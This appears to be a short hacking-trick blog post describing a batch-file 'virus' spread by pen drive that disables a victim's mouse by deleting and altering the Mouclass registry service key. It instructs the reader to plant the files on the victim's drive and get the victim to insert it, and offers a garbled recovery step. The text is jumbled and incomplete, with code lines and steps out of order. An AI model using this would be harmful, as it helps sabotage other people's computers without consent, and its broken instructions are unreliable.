 This trick will make you disable victim's mouse whenever he inserts pen-drive. You can call it as virus which will disable the mouse. This virus will be created using simple Batch programming. This post will not only offer you the code but also will also explain that Batch program. "@echo off" This command will either turn ON, or OFF the command you put in a batch file from showing itself on screen. setkey="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass" will access the registry stored in the location"HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass"
The third line of our code is "reg delete %key%”. This will delete the key in the MouseClass from registry. Binary value name as "start" ,type is "REG_DWORD"
and data as "4" (actually the four will be stored in hexadecimal format, 0×00000004). 1. Copy the Batch code into notepad. //don't forget to change the "filname.bat" with your filname.bat. Then copy the two files in your pen drive or victim's pen drive. That's all we have finished. Now make the victim to insert that infected pen drive and that’s all, now the victim’s mouse is disabled. How to recover from this attack? and save it with .bat extension(for eg: release.bat). Now final step is to double click this batch will and it will re-enable the mouse actions.